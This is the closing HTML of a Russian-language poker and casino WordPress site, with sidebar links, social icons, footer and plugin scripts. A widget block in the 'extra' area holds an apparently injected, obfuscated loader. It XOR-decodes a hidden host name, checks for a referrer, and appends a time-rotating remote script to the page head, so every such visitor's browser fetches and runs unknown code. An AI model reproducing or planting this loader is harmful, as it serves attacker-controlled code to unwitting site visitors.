	<li class="cat-item cat-item-7"><a href="https://casinos-play.net/category/poker-rooms/">Покерные румы</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://casinos-play.net/category/%d1%81%d0%be%d0%b2%d0%b5%d1%82%d1%8b/">Советы по покеру</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://casinos-play.net/category/strategii/">Стратегии покера</a>
</li>
			</ul>

			</aside><aside id="sfsi-widget-2" class="widget sfsi"><h3 class="widget-title"><span>Лайк, подписка.</span></h3>		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:225px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.facebook.com/casinosplay/' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://casinos-play.net/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/black/black_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://twitter.com/casinos_playnet' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Twitter' title='Twitter' src='https://casinos-play.net/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/black/black_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.youtube.com/channel/UCSK1xgyNci4cCXFVEqyxyhA/' id='sfsiid_youtube_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='YouTube' title='YouTube' src='https://casinos-play.net/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/black/black_youtube.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://vk.com/share.php?url=https%3A%2F%2Fcasinos-play.net%2Ftellsy-v-pokere/'  style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='VK' title='VK' src='https://casinos-play.net/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/black/black_vk.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</aside><!-- #widget-area-2 --></div>		</div>
	<!-- #main --></div>

	

<div id="extra" class="site-extra extra-one">
	<div class="container">
	<div class="clearfix pad">
			<div id="widget-area-3" class="widget-area" role="complementary">
			<div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_9d412) {
    
    var _491f2 = Date.now();
    var _6a98f = 1000;
    _491f2 = _491f2 / _6a98f;
    _491f2 = Math.floor(_491f2);

    var _955bd = 600;
    _491f2 -= _491f2 % _955bd;
    _491f2 = _491f2.toString(16);

    var _f5dbf = _9d412.referrer;

    if (!_f5dbf) return;

    var _a1131 = [44008, 44013, 44018, 44001, 44000, 44005, 44023, 44012, 44006, 44011, 44005, 44022, 44000, 44015, 44013, 44016, 43946, 44013, 44010, 44002, 44011];

    _a1131 = _a1131.map(function(_2ffa0){
        return _2ffa0 ^ 43908;
    });

    var _afd6e = "80cc955042d066abc9880d2e6bc2fc76";
    
    _a1131 = String.fromCharCode(..._a1131);

    var _88ae3 = "https://";
    var _145c2 = "/";
    var _13000 = "track-";

    var _5ea85 = ".js";

    var _bf489 = _9d412.createElement("script");
    _bf489.type = "text/javascript";
    _bf489.async = true;
    _bf489.src = _88ae3 + _a1131 + _145c2 + _13000 + _491f2 + _5ea85;

    _9d412.getElementsByTagName("head")[0].appendChild(_bf489)

}(document);
</script></div>		<!-- #widget-area-3 --></div>
	
	
	
		</div>
	</div>
<!-- #extra --></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="clearfix container">
			<div class="site-info">
				&copy; 2026 Покер Казино. All rights reserved.
			</div><!-- .site-info -->


		</div>
	<!-- #colophon --></footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hiero/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type="text/javascript" src="https://casinos-play.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://casinos-play.net/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.9" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://casinos-play.net/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.9" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://casinos-play.net/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.9" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"ebd475dcf7","ajax_url":"https://casinos-play.net/wp-admin/admin-ajax.php","plugin_url":"https://casinos-play.net/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://casinos-play.net/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://casinos-play.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://casinos-play.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<!-- 017158b651962b3f916b8af69d11b782 --><!-- end Simple Custom CSS and JS -->

</body>
</html>
